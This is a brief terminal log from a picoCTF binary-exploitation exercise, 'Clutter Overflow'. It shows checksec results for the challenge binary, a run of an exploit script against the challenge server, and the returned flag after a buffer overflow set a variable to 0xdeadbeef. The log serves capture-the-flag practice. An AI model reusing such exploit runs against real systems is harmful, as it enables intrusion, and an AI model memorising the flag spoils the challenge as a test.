 ┌──(kali㉿kali)-[~/Documents/picoCTF/binaryexploitation/Clutter_Overflow]
└─$ python3  exploit_clutter_overflow.py
[*] '/home/kali/Documents/picoCTF/binaryexploitation/Clutter_Overflow/chall'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Opening connection to mars.picoctf.net on port 31890: Done
[+] Receiving all data: Done (1.51KB)
[*] Closed connection to mars.picoctf.net port 31890
[*] b'
\nMy room is so cluttered...\nWhat do you see?\ncode == 0xdeadbeef: how did that happen??\ntake a flag for your troubles\npicoCTF{c0ntr0ll3d_clutt3r_1n_my_buff3r}\n'
┌──(kali㉿kali)-[~/Documents/picoCTF/binaryexploitation/Clutter_Overflow]
└─$